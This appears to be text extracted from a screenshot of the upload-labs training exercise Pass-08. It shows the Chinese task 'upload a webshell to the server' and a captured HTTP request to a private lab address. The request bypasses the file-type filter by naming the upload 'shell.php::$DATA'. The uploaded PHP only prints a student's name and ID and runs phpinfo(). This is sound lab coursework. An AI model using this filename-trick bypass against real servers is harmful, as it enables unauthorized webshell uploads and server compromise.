 Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
选择文件 shell.php 上传
代码
1 $is_upload = false;
2 $msg = null;
3 if (isset($_POST['submit'])) {
Raw Params Headers Hex
POST /upload-labs/Pass-08/index.php?action=show_code HTTP/1.1
Host: 192.168.68.132
Content-Length: 423
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.68.132
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary7bFoNYtRJicLovZ1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Geck
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
b3;q=0.9
Referer: http://192.168.68.132/upload-labs/Pass-08/index.php?action=show_code
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundary7bFoNYtRJicLovZ1
Content-Disposition: form-data; name="upload_file"; filename="shell.php::$DATA"
Content-Type: application/octet-stream
<?php
header("Content-Type:text/html;charset=gb2312");
echo "08 luosiyuan 2020141530012";
phpinfo();